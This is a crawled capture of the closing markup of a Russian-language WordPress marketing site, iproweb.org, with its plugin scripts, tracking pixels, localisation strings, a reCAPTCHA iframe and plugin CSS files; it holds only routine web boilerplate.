		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="816160811770830" ref=""> </div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=GeneralEvent&noscript=1&cd[post_type]=post&cd[post_id]=87378&cd[content_name]=%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%E2%80%94+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%BC%2C+%D0%B8%D0%BB%D0%B8+%D0%A7%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%C2%A0%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D0%BA%D0%B0+%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9&cd[categories]=%D0%91%D0%BB%D0%BE%D0%B3%2C+%D0%92%D1%81%D0%B5+%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8&cd[tags]=%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%2C+%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%BD%D0%B0%D1%8F+%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0%2C+%D0%BB%D0%B5%D0%BD%D0%B4%D0%B8%D0%BD%D0%B3%D0%B8%2C+%D1%82%D0%B0%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0" alt="facebook_pixel"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc-captcha-addon-css-main-css' href='https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iproweb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="eplus-front-js-extra">
/* <![CDATA[ */
var eplus_object = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/scripts.js?ver=1.9.4" id="eplus-front-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2" id="md-rebar-js"></script>
<script type="text/javascript" id="md-rebar-js-after">
/* <![CDATA[ */
                var md_rebar_color = "#ff8000";
                var md_rebar_height = "7";
                var md_rebar_bottom = "1";
                var md_rebar_style = "style-shine";
            
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/js/scripts.js?ver=1.9.4" id="eplus-eplus_accordion-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/js/scripts.js?ver=1.9.4" id="eplus-eplus_schedules-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/jquery.counter.min.js?ver=1.9.4" id="eplus-jquery-counter-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/waypoint.min.js?ver=1.9.4" id="eplus-waypoint-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/js/scripts.js?ver=1.9.4" id="eplus-eplus_tabs-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/src/fc_modal.js?ver=3.9.10" id="fc-modal-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/vendor/tooltip.min.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/lib/awesomplete.min.js?ver=6.8.3" id="awesomplete-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" id="fc-form-js-extra">
/* <![CDATA[ */
var FC = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","fct":{"1w":"1w","1m":"1m","1y":"1y","Form Name":"Form Name","Set Width Option":"Set the widths of two fields to 50% each to fit them in one row.<br>You can have any number of fields in the same row, as long as the sum of widths is 100%","Alt Label":"The field label \/ key to use when sending data via a webhook","Dropdown One":"You can set the value of the options different from the text, using this pattern","Dropdown Two":"Here, 100 would be the value, and Apple would be the text.","keepdata":"Keep Data When Deleting Plugin","exportall":"Export All Data","needAPIKey":"You need to enter the Google API Key when editing the field to make the autocomplete address field work","Form:":"Form:","Embed Type:":"Embed Type:","Add a FormCraft form":"Add a FormCraft form","Inline":"Inline","Popup":"Popup","Slide In":"Slide In","Button Text:":"Button Text:","Alignment:":"Alignment:","Left":"Left","Center":"Center","Right":"Right","Placement:":"Placement:","Bottom Right":"Bottom Right","Bind:":"Bind:","bind form popup action to a CSS selector":"bind form popup action to a CSS selector","Class:":"Class:","add a custom class to the popup button":"add a custom class to the popup button","Font Color:":"Font Color:","font color of the button":"font color of the button","Button Color:":"Button Color:","color of the button":"color of the button","Auto Popup:":"Auto Popup:","auto popup the form on page load after x seconds":"auto popup the form on page load after x seconds","loseChanges":"You will lose any un-saved changes.","Free AddOns":"Free AddOns","Purchased AddOns":"Purchased AddOns","Paid AddOns":"Paid AddOns","read more":"read more","Nothing Left To Install":"Nothing Left To Install","Please check your internet connection":"Please check your internet connection","back":"back","Help Topics":"Help Topics","Sorry, nothing here":"Sorry, nothing here","Contact Support":"Contact Support","Unknown Error.":"Unknown Error.","Failed Saving.":"Failed Saving.","Failed Saving. Please try disabing your firewall, or security plugin.":"Failed Saving. Please try disabing your firewall, or security plugin.","Debug Info":"Debug Info","Invalid":"Invalid","Min [x] characters required":"Min [x] characters required","Max [x] characters allowed":"Max [x] characters allowed","Max [x] file(s) allowed":"test","Files bigger than [x] MB not allowed":"Files bigger than [x] MB not allowed","Invalid Email":"Invalid Email","Invalid URL":"Invalid URL","Invalid Expression":"Invalid Expression","Only alphabets":"Only alphabets","Only numbers":"Only numbers","Should be alphanumeric":"Should be alphanumeric","Please correct the errors and try again":"Please correct the errors and try again","Message received":"Message received","Email Content Autoresponder":"<p>Hello [Name],<\/p><p><br><\/p><p>We have received your submission. Here are the details you have submitted to us:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Regards,<\/p><p>Nishant<\/p>","Thank you for your submission":"Thank you for your submission","<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>":"<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>","New Form Submission":"New Form Submission","Heading":"Heading","Some Title":"Some Title","Name":"Name","your full name":"your full name","Password":"Password","check your caps":"check your caps","Email":"Email","a valid email":"a valid email","Comments":"Comments","more details":"more details","Favorite Fruits":"Favorite Fruits","pick one!":"pick one!","Language":"Language","Date":"Date","of appointment":"of appointment","Add some text or <strong>HTML<\/strong> here":"Add some text or HTML here","Text Field":"Text Field","Submit Form":"Submit Form","File":"File","upload":"upload","Slider":"Slider","take your pick":"take your pick","Time":"Time","Address":"Address","your home \/ office":"your home \/ office","Rate":"Rate","our support":"our support","Liked the food?":"Liked the food?","let us know":"let us know","Survey":"Survey","How Was the Food?":"How Was the Food?","How Was the Service?":"How Was the Service?","Poor":"Poor","Average":"Average","Good":"Good","Bad":"Bad","Could be better":"Could be better","So so":"So so","Excellent":"Excellent","Blank":"Blank","Template":"Template","Duplicate":"Duplicate","Import":"Import","(blank form)":"(blank form)","80% Zoom":"80% Zoom","Select Form Template To View":"Select Form Template To View","Select Form":"Select Form","Create Form":"Create Form","No Forms Found":"No Forms Found","Forms":"Forms","New Form":"New Form","ID":"ID","Last Edit":"Last Edit","Sure? This action can't be reversed.":"Sure? This action can&#039;t be reversed.","Form Analytics":"Form Analytics","reset analytics data":"reset analytics data","Custom":"Custom","All Forms":"All Forms","form views":"form views","submissions":"submissions","conversion":"conversion","charges":"charges","No Entries Found":"No Entries Found","Select Form to Export":"Select Form to Export","Separator:":"Separator:","Comma (CSV format)":"Comma (CSV format)","Semicolon":"Semicolon","Export":"Export","Entries":"Entries","(All Forms)":"(All Forms)","Created":"Created","Hide Empty Fields":"Hide Empty Fields","Save Changes":"Save Changes","Edit Entry":"Edit Entry","Print":"Print","Referer":"Referer","Insights":"Insights","Get Insights":"Get Insights","Period":"Period","All":"All","From":"From","To":"To","Max Entries":"Max Entries","Entries Analyzed":"Entries Analyzed","No Insights Available":"No Insights Available","learn more":"learn more","License Key verified":"License Key verified","Verified":"Verified","Update Key Info":"Update Key Info","Verify Key":"Verify Key","Purchased On":"Purchased On","Last Check":"Last Check","Expires On":"Expires On","More Info":"More Info","days too late":"days too late","days left":"days left","Renew License Key":"Renew License Key","renewing the license key gives you access to auto plugin updates and free customer support":"renewing the license key gives you access to auto plugin updates and free customer support","No Files Found":"No Files Found","File Uploads":"File Uploads","Trash":"Trash","Type":"Type","Size":"Size","Disable Analytics":"Disable Analytics","Search":"Search","Loading":"Loading","Entry View":"Entry View","Your License Key":"Your License Key","Your Email":"Your Email"},"datepickerLang":"https:\/\/iproweb.org\/wp-content\/plugins\/formcraft3\/assets\/js\/datepicker-lang\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/dist/form.min.js?ver=3.9.10" id="fc-form-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.js?ver=6.8.3" id="fc-captcha-addon-js-main-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/iproweb.org\/cart\/","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/main.js?ver=6.8.3" id="ohio-main-js"></script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var FC_Validation_36 = {"is_invalid":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e","min_char":"Min [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043d\u0430\u0434\u043e","max_char":"Max [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043c\u043e\u0436\u043d\u043e","max_files":"test","max_file_size":"\u0424\u0430\u0439\u043b\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c [x] MB \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u044b","allow_email":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 Email","allow_url":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL","allow_regexp":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435","allow_alphabets":"\u0422\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b","allow_numbers":"\u0422\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b","allow_alphanumeric":"\u0414\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u0431\u0443\u043a\u0432\u044b-\u0446\u0438\u0444\u0440\u044b","failed":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443","is_required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"};
/* ]]> */
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iproweb.org @ 2026-01-21 19:21:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9YRIUE6wVWKRJLwAgdoi2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016074362');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3
body_size: 7958
content:
.textarea{padding:0;display:inline-block;margin-bottom:5px;font-size:13px;line-height:18px;color:#333333;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.textarea.val{width:82px;}.textarea.sel{float: left;display: inline-block;width: 90px;height: 40px;padding: 10px;}div.no_br br{display:none;}.flag{padding:0 0 0 32px;background-repeat:no-repeat;cursor:pointer;height:22px;margin:4px 0 -5px;display:inline-block;}.flag.usd{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -22px;}.flag.rub{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -44px;}.flag.eur{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 0;}.flag.uah{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -66px;}.btn:hover,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{background-color:#e6e6e6;}.textarea1{display:inline-block;font-size:13px;line-height:18px;color:#333333;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#E7D1C0);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn{width:100%;display:inline-block;padding:4px 10px;margin-bottom:0;font-size:13px;line-height:18px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn:hover{color:#333333;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;}.btn_disabled{margin-top:11px;display:inline-block;padding:4px 10px;margin-bottom:0;font-size:13px;line-height:18px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn_disabled:hover{color:#333333;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;}.ai1ec-agenda-view .ai1ec-date-title{border:1px solid #cacaca;border-top:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.08);-moz-box-shadow:0 2px 2px rgba(0,0,0,0.08);box-shadow:0 2px 2px rgba(0,0,0,0.08);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;color:#686868;float:left;font-weight:bold!important;background-color:#fbfbfb;background-image:linear-gradient(#fff,#fff1em,#eaeaea);background-repeat:no-repeat;filter:none 9;line-height:1.2em;margin:6.5px .75em;overflow:hidden;text-align:center;text-shadow:0 1px 0 #fff;width:4em;}.ai1ec-agenda-widget-view .ai1ec-month,.ai1ec-agenda-view .ai1ec-month{background:#617284;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;color:#fff;font-size:.8em;letter-spacing:.2em;padding:0 .2em;text-transform:uppercase;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.ai1ec-agenda-widget-view .ai1ec-day,.ai1ec-agenda-view .ai1ec-day{font-size:2em;padding:.35em 0 .22em;}.ai1ec-agenda-widget-view .ai1ec-weekday,.ai1ec-agenda-view .ai1ec-weekday{font-size:.8em;padding:0 0 .2em;}.ai1ec-agenda-widget-view .ai1ec-year,.ai1ec-agenda-view .ai1ec-year{background-color:#e8e8e8;-webkit-box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);-moz-box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);font-size:.7em;letter-spacing:.2em;padding:0 .2em;}.ai1ec-agenda-widget-view .ai1ec-date,.ai1ec-agenda-view .ai1ec-date{border-top:0 solid #e5e5e5;background:linear-gradient(#f2f2f2,#f2f2f29em,#fff);background-repeat:no-repeat;}.ai1ec-agenda-widget-view .ai1ec-event > a:hover{color:#354c63;}.ai1ec-week-view .ai1ec-now-marker:hover div,.ai1ec-oneday-view .ai1ec-now-marker:hover div{opacity:1;filter:alpha(opacity=100);}.ai1ec-agenda-view .ai1ec-event{position:relative;clear:right;overflow:hidden;padding:.6em;margin:6.5px 0;border:1px solid #ccc;-webkit-border-radius:.5em;-moz-border-radius:.5em;border-radius:.5em;-webkit-transition:border-color .1s;-moz-transition:border-color .1s;-ms-transition:border-color .1s;-o-transition:border-color .1s;transition:border-color .1s;}.ai1ec-agenda-view .ai1ec-event .ai1ec-event-title{color:#507295;font-weight:bold;font-size:10.5pt;margin:0 0 .4em;-webkit-transition:color .1s;-moz-transition:color .1s;-ms-transition:color .1s;-o-transition:color .1s;transition:color .1s;}.spoiler_body{display:none;}.spoiler_links{cursor:pointer;color:#FF0000;font-size:12px;background-color:#fff7ff;border:1px solid #ffd1fd;}
#table_list tr {
    text-align: center;
}
.yadcf-filter {
    width: 60px;
}

.yadcf-filter-range-date, .yadcf-filter-range, .hasDatepicker {
    width: 56px;
}

.yadcf-filter-wrapper-inner {
    display: inline-block;
}
.yadcf-filter-range-date-seperator, .yadcf-filter-range-number-seperator{
    width: 0px!important;
    margin: 0px!important;
}
table.dataTable thead th, table.dataTable thead td{
    padding-left: 0!important;

}
#yadcf-filter--table_list-9{
    width: 104px!important;
}
tr.currency_exchange {
    width: 60%;
    display: table-row;
    margin: 0 auto;
    text-align: center;
}
tr.currency_exchange td{
    border: 1px solid black;
}
.currency_exchange{
    display: none;
}
tr.currency_exchange th{
    border-bottom: 2px solid black;
}
tr.currency_exchange td {
    background-color: cornsilk;
}
tr.currency_exchange input{
    width: 100%;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3
body_size: 2862
content:
@charset "UTF-8";


/**
* Normalize CSS
*/

:after, :before, * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

ul {
    padding: 0;
    margin: 0;
}

[class*="eplus"] ul li {
    list-style: none;
    padding: 0;
    margin: 0;
}

[class*="eplus"] ul li:before {
    display: none;
}


/**
* Owl Dots
*/

[class*="eplus-"].owl-carousel .owl-dots,
[class*="eplus-"] .owl-carousel .owl-dots {
    position: absolute;
    width: 100%;
    text-align: center;
    margin-top: 18px;
}

[class*="eplus-"].owl-carousel .owl-dots .owl-dot,
[class*="eplus-"] .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    outline: none;
    background: #dedede;
    transition: 0.3s;
    border-radius: 10px;
    margin: 0 5px;
}

[class*="eplus-"].owl-carousel .owl-dots .owl-dot:hover,
[class*="eplus-"] .owl-carousel .owl-dots .owl-dot:hover {
    background: #3a3a3a;
}

[class*="eplus-"].owl-carousel .owl-dots .active,
[class*="eplus-"] .owl-carousel .owl-dots .active {
    width: 26px;
    background: #3a3a3a;
}

/**
* Owl Nav
*/
[class*="eplus-"].owl-nav button:before,
[class*="eplus-"] .owl-nav button:before {
    display: none;
}

[class*="eplus-"].owl-nav,
[class*="eplus-"] .owl-nav {
    position: absolute;
    top: 40%;
    left: 0;
    display: flex;
    width: 100%;
    justify-content: space-between;
    opacity: 0;
    transition: 0.3s;
    padding: 0 15px;
    pointer-events: none;
}

[class*="eplus-"].owl-carousel .owl-nav button,
[class*="eplus-"] .owl-carousel .owl-nav button {
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 38px;
    text-align: center;
    background: #ddd;
    color: #999;
    border-radius: 4px;
    outline: none;
    transition: 0.3s;
    pointer-events: auto;
}

[class*="eplus-"].owl-carousel .owl-nav button i,
[class*="eplus-"] .owl-carousel .owl-nav button i {
    font-size: 24px;
    line-height: inherit;
}

